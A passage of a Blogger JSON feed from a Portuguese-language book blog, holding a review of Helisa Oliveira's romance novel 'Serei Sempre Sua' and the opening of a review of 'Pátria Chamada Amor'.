Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/1838760529678491951"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/1838760529678491951"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2021\/06\/resenha-entre-o-tempo-e-o-amor.html","title":"Resenha - Entre o Tempo e o Amor "}],"author":[{"name":{"$t":"Bruna Soares"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05992335992752098121"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPnODWwmvA9jZR5vVOD5XxajmNnd265oJt03xxupGOYtKy8t9_afL50A6z7Y3nFMaxwxGW2lnNNJgPOyvX7ECITg3oLVaTXnuORZGvPjvjO3HKL7YZ04UPJP85-fZtQVPQ67hmVfo3veg\/s72-w640-h480-c\/DSCN2595.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-520833033067173818"},"published":{"$t":"2021-05-20T10:45:00.002-03:00"},"updated":{"$t":"2021-05-20T11:13:00.898-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autores Nacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bruna Soares"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Literatura Nacional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publieditorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha -  Serei Sempre Sua "},"content":{"type":"html","$t":"\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; min-height: 19.1px; text-align: center; text-size-adjust: auto;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNKO1JS1PBFGWTo93oRA7kt_9XF7McWPw_qT49RPMR8yEx9wRqspV7ozAI4sq2mCpCH3jRaI6BpLBm2IOqQzSZFlTTDyedptVCnTf46wKDH4kldN3yyQYr0sNbGh08JummdSuPJUYeOSA\/s1280\/547658768.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNKO1JS1PBFGWTo93oRA7kt_9XF7McWPw_qT49RPMR8yEx9wRqspV7ozAI4sq2mCpCH3jRaI6BpLBm2IOqQzSZFlTTDyedptVCnTf46wKDH4kldN3yyQYr0sNbGh08JummdSuPJUYeOSA\/w640-h480\/547658768.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003EIsadora é uma jovem que tem suas metas bem definidas; trabalhando com marketing em uma grande empresa e sendo responsável não apenas por si, ela precisa garantir que tenha segurança para arcar com todas as suas responsabilidades. Extremamente focada e com um passado que muito lhe ensinou sua vida social pode ser definida como praticamente inexistente, ou pelo menos é assim na maior parte do tempo.\u003Cbr \/\u003E\u003Cbr \/\u003EConvencida por sua melhor amiga Carolina, ela se vê indo para uma festa quando tudo que mais queria era a companhia de um bom livro. Quanto mais se envolve com a festa e com as bebidas, mais Isadora sente que ali não era um lugar que ela devesse estar, mas decidida a aproveitar ela embarca fundo - talvez até mesmo fundo demais. \u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; min-height: 19.1px; text-size-adjust: auto;\"\u003E\u003Cspan class=\"s2\" style=\"font-size: 16px;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; text-size-adjust: auto;\"\u003E\u003Cspan class=\"s2\" style=\"font-size: 16px;\"\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan class=\"s2\" style=\"font-size: 16px;\"\u003E\u003Ci\u003E“Dói, mas às vezes é necessário. Não é papel de amiga maquiar a situação e prolongar o sofrimento.”\u003C\/i\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; min-height: 19.1px; text-size-adjust: auto;\"\u003E\u003Cspan class=\"s2\" style=\"font-size: 16px;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003EMarcos é um grande empresário do ramo de construções, vivendo sua vida em São Paulo , mas viajando pelos mais diversos lugares, ele é um homem que tem uma vasta experiência de vida e posses, mas que está longe de ser arrogante. Contudo, com o desenvolvimento da empresa e uma expansão em ascensão ele se vê mudando sua vida e indo morar em Porto Alegre, onde seu primo já mora a algum tempo.\u003Cbr \/\u003E\u003Cbr \/\u003EParticipando de uma festa organizada na cidade assim que chega, Marcos se vê surpreendido ao conhecer uma jovem linda e que parece não estar muito bem. Ajudando ela até começar a se sentir melhor, ambos trocam algumas palavras, mas com uma atração grande entre eles, logo as coisas mudam de contexto passando de conversas para beijos intensos. \u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; min-height: 19.1px; text-size-adjust: auto;\"\u003E\u003Cspan class=\"s2\" style=\"font-size: 16px;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; text-size-adjust: auto;\"\u003E\u003Cspan class=\"s2\" style=\"font-size: 16px;\"\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan class=\"s2\" style=\"font-size: 16px;\"\u003E\u003Ci\u003E“Me senti uma mariposa sendo atraída pela luz. Com ela teve uma intensidade que me surpreendeu.”\u003C\/i\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; min-height: 19.1px; text-size-adjust: auto;\"\u003E\u003Cspan class=\"s2\" style=\"font-size: 16px;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003EContudo, uma interrupção leva ambos a não conseguirem ir muito longe, mas isso não impede que ambos não consigam tirar da mente o que ocorreu tamanha intensidade dos poucos minutos de beijos trocados. Sem trocarem informações, ambos acreditam que a probabilidade de se reencontrarem em uma cidade tão grande é ínfima... mas quando no dia seguinte Marcos se prepara para dar início a reunião para conhecer os funcionários da firma a vida resolve lhe mostrar que encontrar a jovem que assola a sua mente pode não ser tão complicado assim.\u003Cbr \/\u003E\u003Cbr \/\u003EChocada, Isadora fica completamente abalada ao descobrir que o rapaz que lhe proporcionou momentos intensos e marcantes na noite anterior é nada menos que o novo chefe do seu ambiente de trabalho. Extremamente envergonhada, tudo que ela quer é desaparecer ou torcer para não ser reconhecido, mas seus planos logo vão por água abaixo quando Marcos faz questão de demonstrar que não a esqueceu e, principalmente, que está bem ciente de sua presença e não pretende deixá-la sair tão fácil assim.\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; min-height: 19.1px; text-size-adjust: auto;\"\u003E\u003Cspan class=\"s2\" style=\"font-size: 16px;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; text-align: center; text-size-adjust: auto;\"\u003E\u003Cspan class=\"s2\" style=\"font-size: 16px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote style=\"text-align: center;\"\u003E\u003Cspan class=\"s2\" style=\"font-size: 16px;\"\u003E\u003Ci\u003E“Camisa de força lá vou eu. Tomara que a cama no sanatório seja confortável.”\u003C\/i\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; min-height: 19.1px; text-size-adjust: auto;\"\u003E\u003Cspan class=\"s2\" style=\"font-size: 16px;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003EEm meio a muitas descobertas, altos e baixos e um passado que pode mudar todo o rumo da história, esse casal irá descobrir que através de um encontro inesperado podem acontecer coisas maravilhosas, mas não necessariamente fáceis. E você está convidado a descobrir mais sobre isso em \u003Cb\u003E\u003Ci\u003ESerei Sempre Sua\u003C\/i\u003E\u003C\/b\u003E: A atração entre eles era irresistível uma história criada por Helisa Oliveira que ensina que o amor nem sempre é fácil, mas que vale muito a pena para aqueles que estão dispostos a vivê-la.\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; text-size-adjust: auto;\"\u003E\u003Cspan class=\"s2\" style=\"font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJ4OnQO2hEOBmYToUX1YWG_7IBhAssnYGgTkQa-9ATEKZGSp2-_or63qNaYb822TJ1hF3bp3EXJbNQAaO-w9_NWQB7a0RMhGueUds8lyiYx-OONl3_FmC6lKoNt1EW6YgeSmuVgl_VNpU\/s1280\/4567734e.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1280\" height=\"478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJ4OnQO2hEOBmYToUX1YWG_7IBhAssnYGgTkQa-9ATEKZGSp2-_or63qNaYb822TJ1hF3bp3EXJbNQAaO-w9_NWQB7a0RMhGueUds8lyiYx-OONl3_FmC6lKoNt1EW6YgeSmuVgl_VNpU\/w640-h478\/4567734e.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; text-align: center; text-size-adjust: auto;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; text-size-adjust: auto;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; text-size-adjust: auto;\"\u003E\u003Cspan class=\"s2\" style=\"font-size: 16px;\"\u003E\u003Cb\u003E[ - Minhas Impressões- ]\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; min-height: 19.1px; text-size-adjust: auto;\"\u003E\u003Cspan class=\"s2\" style=\"font-size: 16px;\"\u003E\u003C\/span\u003E\u003C\/p\u003ESerei Sempre Sua é aquele típico clichê que a gente já conhece, mas que se apaixona infalivelmente toda vez. No entanto, Helisa Oliveira não deixa a desejar e traz elementos novos a um enredo já tão trabalhado por tantos, o que só mostra o seu talento. Saindo do típico padrão onde chefe e empregada não podem se relacionar para não atrapalhar na questão da empresa aqui vemos outro lado ser explorado. A união de ambos, o profissionalismo e o saber separar as coisas é o que faz com que o leitor aprenda mais através de protagonistas tão bem elaborados. Real, esse não é apenas mais uma obra de romance e sim uma lição de vida sobre amor, perdão, violência e a chance de recomeçar. \u003Cbr \/\u003E\u003Cbr \/\u003EIsadora é uma protagonista simples, podendo ser definido de forma popular como “gente como a gente”. Trabalhadora, dedicada, amiga, ela é alguém que não odeia sair, mas é muito mais de ficar em casa; é jovem, mas não deixa de ser extremamente responsável em seus cuidados; é frágil, mas consegue apresentar uma força maior que ela mesma muitas vezes; ela é humana e fadada a erros o que a torna muito mais verossímil ao leitor. Aqui o que importa não é mostrar uma jovem que precisa de alguém para salvá-la, mas sim, mostrar que apesar de ela ser suficiente sozinha, ter alguém ao seu lado não a diminui. Em nenhum momento a vemos se rebaixar em prol de nada, ela resolve seus problemas, lida com um passado terrível e mesmo assim segue em frente e mostra sua força. Ela é aquela protagonista que inspira mesmo sem ter a intenção e é alguém que dá vontade de levar para vida. \u003Cbr \/\u003E\u003Cbr \/\u003EMarcos não fica atrás em relação a nossa protagonista, seguindo bem o estilo CEO poderoso ele tinha tudo para ser um daqueles babacas que logo de cara a gente pega raiva, mas se mostra o oposto. Isso quer dizer que ele não transmite uma aura de poder e personalidade forte? Não. A autora aqui soube explorar um lado pouco antes colocado por muitas; a força do protagonista vem do equilíbrio e sensatez que ele apresenta. Ao mesmo tempo em que ele pode ter tudo que ele desejar, ele não se deixa levar por dinheiro, status ou qualquer coisa... ele pode ser definido como alguém simples, por falta de adjetivo melhor, e com isso quero dizer que ele é alguém que conhece muito do mundo, tem uma condição mais do que boa, mas ainda se agrada no simples e busca por ele. \u003Cbr \/\u003E\u003Cbr \/\u003EE o que falar dos personagens secundários que se igualam aos principais? Carolina é aquela amiga que todo mundo quer ter; sincera, iludida no amor e fadada a sempre escolher o cara errado, ela é aquela pessoa que a gente sabe que vai estar lá por quem ama e que tem uma alma cheia de luz. Miguel é uma criança doce, com sua alma infantil e inocente e é impossível não se apegar a ele e não se emocionar com suas confissões tão simples, mas que mostram o quanto pequenas coisas importam e que muitas vezes acabamos por nem dar valor. E o que falar da Dona Ana? Ela é aquela avó que lembra a nossa vó e que faz uma nostalgia se instalar no nosso peito, com certeza se tornou de longe a minha personagem favorita. Infelizmente também nos deparamos com personagens que despertam o nosso pior, Letícia é uma personagem que cada vez que aparecia eu sentia vontade de esmurrar - o que não deixa de demonstrar o talento da escrita da Helisa, porque fazer você odiar tanto alguém é algo que poucos autores sabem fazer. \u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; min-height: 19.1px; text-size-adjust: auto;\"\u003E\u003Cspan class=\"s2\" style=\"font-size: 16px;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijg9Owvd6-6FyfundzS_2gzuBWAK63rKiR6DHuWVxWCE1RZZ1rDMb6iki-Ub9Rri4kp8zuPbrj8euQA0yEaFYkjAZWunCJhM-93N_Ram4T1r3BaeDwk1Ls8VLz74OIQ37pvNtNVboW-dA\/s1280\/344565654.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"956\" data-original-width=\"1280\" height=\"478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijg9Owvd6-6FyfundzS_2gzuBWAK63rKiR6DHuWVxWCE1RZZ1rDMb6iki-Ub9Rri4kp8zuPbrj8euQA0yEaFYkjAZWunCJhM-93N_Ram4T1r3BaeDwk1Ls8VLz74OIQ37pvNtNVboW-dA\/w640-h478\/344565654.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; text-align: center; text-size-adjust: auto;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003EDisponível tanto para compra em e-book quanto no Kindle Unlimited essa é uma obra de leitura rápida, muito envolvente e divertida e com momentos que arrancam muitos suspiros. Serei Sempre Sua garante ao leitor um pouco do melhor do que há em romances trazendo a dosagem certa de história, relacionamento, hot e enredo. Sua edição apesar de ser simples, não se torna singela uma vez que apresenta o essencial para situar o leitor sobre o que está acontecendo. Intercalando o ponto de vista dos protagonistas o leitor consegue entender e se sentir próximo de ambos, o que cria um enredo ainda mais completo e encantador. \u003Cbr \/\u003E\u003Cbr \/\u003ELonge de ser somente uma história bela, esse é um enredo que te ensina e mostra temas difíceis, mas necessários. Helisa soube desenvolver muito bem a forma com que abordou a violência, o medo, o amor, a paixão, os erros e principalmente o perdão. Serei Sempre Sua é aquele livro cujo conteúdo é muito maior do que se imagina ao iniciar a leitura fazendo valer cada minuto gasto ao longo de suas 360 páginas. \u003Cbr \/\u003E\u003Cbr \/\u003ENecessário e ao mesmo tempo leve, essa é aquela obra que você aprende sem nem perceber, se emociona e evolui a cada capítulo! Leiam porque vale muito a pena.\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; min-height: 19.1px; text-size-adjust: auto;\"\u003E\u003Cspan class=\"s2\" style=\"font-size: 16px;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; text-size-adjust: auto;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"33\" data-original-width=\"115\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOAELNyQhDevMDWPW_EPAfbyZjbmH8wZ971Gc0c6wciJseb9qQW42wxs9U7OmvVE_t6dN6jq9wUKlf87SW-JWY1bS1heDcTVxHrUP2gJG_zRAPa9iZLRc6H_s-2IZ7oxYg7h7P5WMiaYg\/s0\/separa.png\" \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgr3y7G4e0l3RB_0M4fxlXdFsKvfZnnIrpu4hN3df3uzwPqewBeAP4GSDNDcdxUiuOzoeGtovPuyIPPSFf8qRm7BekxDjNuZgY9QcOrrd55vPKijkUWiyiCKXmN1PYecY7NKbfNR_dAOGY\/s284\/images.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"475\" data-original-width=\"297\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqKRCc_3-5B2R3IQf0b-H_GE66dqwXuaKetpEdrtRVtRsVbp4r6OopHJR_mKadutk5Ba-U9u4ATCFgu56SQ6SH6W3nNB06pu782pqW1_KAoFuAMyPnQ9SI7iD1OHuIDRVZnMRGJ4PVvjU\/s320\/57437255._SY475_.jpg\" style=\"color: black; text-align: center;\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cb\u003ELivro:\u0026nbsp;\u003C\/b\u003ESerei Sempre Sua\u003Cbr \/\u003E\u003Cb\u003ECortesia: \u003C\/b\u003EHelisa Oliveira\u0026nbsp;(Autora Parceira)\u003Cbr \/\u003E\u003Cb\u003ENúmero de páginas:\u0026nbsp;\u003C\/b\u003E360\u003Cbr \/\u003E\u003Ca href=\"https:\/\/amzn.to\/340q71b\"\u003EAmazon\u003C\/a\u003E\u003Ca href=\"https:\/\/www.skoob.com.br\/traicao-651874ed654096.html\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003Cp\u003E\u003Cspan style=\"font-size: 16px;\"\u003EIsadora é uma jovem mulher do interior marcada por uma grande decepção, que precisou deixar uma vida para trás e recomeçar. Teve que assumir grandes responsabilidades e para isso dedicou-se com afinco ao trabalho. Marcos Paulo é um executivo bem sucedido, bonito e que arranca suspiros por onde passa. Mudou de cidade a trabalho e em busca de novas perspectivas. Ambos não estavam à procura de um relacionamento, mas o destino incumbiu-se de proporcionar a eles um breve encontro que foi o suficiente para despertar uma atração avassaladora. Seus caminhos se cruzaram novamente e com isso outros sentimentos mais profundos começaram a vir à tona. Entretanto, nem tudo é tão fácil, relacionamentos do passado poderão ser um empecilho para que os dois fiquem juntos.\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"Apple-converted-space\" style=\"font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: 16px;\"\u003EConvido vocês a conhecerem a estória envolvente deste casal. Nela há muito romance, lágrimas, sorrisos, paixão e luxúria. Um clichê com uma pegada hot do jeitinho que adoramos.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; text-size-adjust: auto;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/520833033067173818\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2021\/05\/resenha-serei-sempre-sua.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/520833033067173818"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/520833033067173818"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2021\/05\/resenha-serei-sempre-sua.html","title":"Resenha -  Serei Sempre Sua "}],"author":[{"name":{"$t":"Bruna Soares"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05992335992752098121"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNKO1JS1PBFGWTo93oRA7kt_9XF7McWPw_qT49RPMR8yEx9wRqspV7ozAI4sq2mCpCH3jRaI6BpLBm2IOqQzSZFlTTDyedptVCnTf46wKDH4kldN3yyQYr0sNbGh08JummdSuPJUYeOSA\/s72-w640-h480-c\/547658768.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-1943680660624830000"},"published":{"$t":"2021-05-11T11:38:00.002-03:00"},"updated":{"$t":"2021-05-11T12:14:08.328-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bruna Soares"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publieditorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha - Pátria Chamada Amor "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"900\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNozip5F5C75Oz7eM2bmgHzWwxYAgCt6RzKG9dZs0Q7Ge4xRW0eEgI_ui2x6NnuXjt_MomBtfoBIPfP3KftVoVZse55Z_PGBfr6aXT6O539E67U_pLNgoJ3f0b0LtyiO6zRFvq1NDbnaY\/w640-h480\/DSCN2402Blog.png\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEsse livro traz \u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"color: red;\"\u003Etemas extremamente fortes e sensíveis\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E não sendo recomendada para\u003Cspan style=\"color: red;\"\u003E \u003Cb\u003E\u003Ci\u003Emenores de 16 anos\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003ENina é uma garota que não tem uma vida fácil, lidando com um pai alcoólatra que diariamente a agride de forma física e verbal, por causa disso, ela diariamente passa seus dias se dedicando ao máximo aos estudos de medicina em busca de um futuro melhor. Com foco na carreira, sua vida social é praticamente inexistente, mas convencida por uma colega, ela resolve ir até uma festa... o que ela não sabia era o tipo de evento que era e onde na verdade estava se enfiando.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ci\u003E\u003Cblockquote\u003E“Quando damos a cara a tapa, o buraco é mais embaixo... Eu sei o que é sentir as duas coisas. É uma doença silenciosa que nos corrói de dentro para fora. Quando a gente percebe, ficamos sozinhos, sobrando apenas uma casca.”\u003C\/blockquote\u003E\u003C\/i\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EChristiano é um jovem extremamente atraente e com uma carreira promissora na área militar. Buscando chegar ao cargo de coronel, ele precisa evitar a todo custo qualquer problema, mas quando ele acaba sendo transferido para o regimento de Niterói seu caminho acaba se cruzando com o de uma bela jovem colocando em prova todo o seu futuro milimetricamente planejado.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ci\u003E\u003Cblockquote\u003E“Mas Nina era exatamente isso: um paradigma em forma de mulher e um paradoxo pelo qual eu quebraria todas as regras. E aquele presente, o de ser o escolhido, eu jamais esqueceria enquanto vivesse.”\u003C\/blockquote\u003E\u003C\/i\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENo lugar e na hora errada, Nina acaba se vendo no meio de uma grande confusão onde acaba por ser ajudada por Christiano. A atração entre eles se mostra instantânea, mas com um passado cheio de mágoas, se envolver é a última coisa que o rapaz queria, e ao mesmo tempo, é impossível não fazer.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDescobrindo mais sobre a vida dessa jovem que entrou de maneira inesperada em seu caminho, não resta alternativa a ele a não ser protegê-la de todo o mal que a assola quando ele acaba descobrindo seus machucados.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E“— As diferenças se completam, Nina.\u003Cbr \/\u003E\u003Cbr \/\u003E— Ch... Chamo isso de utopia — gaguejei. \u003Cbr \/\u003E\u003Cbr \/\u003E— E eu, de lei da atração.”\u003C\/blockquote\u003E\u003C\/i\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003ENo entanto, a vida acaba mostrando ter outros planos para ambos quando ele é convocado para servir em uma missão de paz no Haiti. Palavras não ditas, mal entendidos, frases de raiva um para o outro fazem com que as coisas não se tornem nada mais simples.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETendo que encarar caminhos separados tanto Nina quanto Christiano irão ter que lutar para prosseguir e principalmente descobrir o que realmente importa. Dizem que o tempo é o melhor amigo para deixar para trás e superar as coisas, mas será que isso é realmente verdade quando se trata de um verdadeiro amor?\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ci\u003E\u003Cblockquote\u003E\"Fechei os olhos ao ouvir aquela frase. Ela sempre vinha após a vida me ferir de alguma forma. Sempre, para confirmar a equação dilacerante que aprendi desde garota: eu te amo = dor.\"\u003C\/blockquote\u003E\u003C\/i\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDois momentos de vida, duas pessoas completamente diferentes, sonhos opostos e um lapso de 11 anos entre eles... será que Nina e Christiano irão realmente encontrar uma forma de viver o amor ou irão cada um seguir com a sua vida como já vinha sendo feito? 